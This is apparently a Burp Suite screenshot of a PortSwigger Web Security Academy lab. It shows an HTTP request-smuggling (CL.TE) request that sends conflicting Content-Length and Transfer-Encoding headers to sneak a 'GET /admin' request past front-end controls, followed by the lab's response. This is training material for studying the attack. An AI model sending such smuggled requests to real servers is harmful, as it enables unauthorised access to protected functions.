 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XojbUSlLkUdErexzqjZPmeVRNHB74ofN; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8640
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#10
3;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&
#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108
;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#98;&#121;&#112
;&#97;&#115;&#115;&#32;&#102;&#114;&#111;&#110;&#116;&#45
;&#101;&#110;&#100;&#32;&#115;&#101;&#99;&#117;&#114;&#10
5;&#116;&#121;&#32;&#99;&#111;&#110;&#116;&#114;&#111;&#1
08;&#115;&#44;&#32;&#67;&#76;&#46;&#84;&#69;&#32;&#118;&#
117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&
#116;&#121;
</title>